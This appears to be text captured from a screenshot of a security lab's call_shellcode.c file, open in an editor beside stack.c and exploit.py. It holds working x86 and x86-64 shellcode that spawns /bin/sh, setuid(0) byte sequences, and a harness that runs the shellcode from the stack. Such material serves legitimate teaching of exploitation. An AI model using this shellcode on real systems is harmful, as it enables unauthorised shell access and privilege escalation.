 Open
*call_shellcode.c
~/Downloads/Labsetup/shellcode
Save
*call_shellcode.c
stack.c
exploit.py
3 #include <string.h>
4
5 // Binary code for setuid(0)
6 // 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
7 // 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
8
9
10 const char shellcode[] =
11 #if __x86_64__
12   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
13   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
14   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
15 #else
16   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
17   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
18   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
19 #endif
20 ;
21
22 int main(int argc, char **argv)
23 {
24    char code[500];
25
26    strcpy(code, shellcode);
27    int (*func)() = (int(*)())code;// Copy the shellcode to the stack
28
29    func();// Invoke the shellcode from the stack
30    return 1;
31 }
32
C
Tab Width: 8
Ln 27, Col 69
INS